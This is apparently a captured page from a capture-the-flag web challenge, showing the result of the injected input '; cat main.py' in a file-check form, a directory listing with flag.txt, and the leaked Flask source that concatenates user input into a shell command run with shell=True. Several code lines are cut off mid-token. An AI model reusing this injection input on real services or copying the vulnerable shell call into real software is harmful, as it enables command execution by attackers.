 Checking access for ; cat main.py...
total 16
-rw-r--r-- 1 root root   38 Sep  9 19:33 flag.txt
-rwxr-xr-x 1 root root  736 Sep  9 19:33 main.py
-rwxr-xr-x 1 root root   95 Sep  9 19:33 requirements.txt
drwxr-xr-x 1 root root 4096 Sep  9 19:33 templates
from flask import Flask, render_template, request

import subprocess
import os

app = Flask(__name__)


@app.route("/", methods = ["GET", "POST"])
def main():
        if request.method == "GET":
                return render_template("index.html")
        if request.method == "POST":
                file = request.form['file']
                result = error = success = ""
                if file:
                        try:
                                result = subprocess.check_output("ls -l "+str(file), shell=Tru
                                success = "Checking access for "+str(file)+"..."
                        except subprocess.CalledProcessError as e:
                                error = e
                else:
                        error = "You must supply a file!"
                return render_template('index.html', success = success, error = error, result


if __name__== "__main__":
        app.run(host='0.0.0.0', debug=False)
/etc/hosts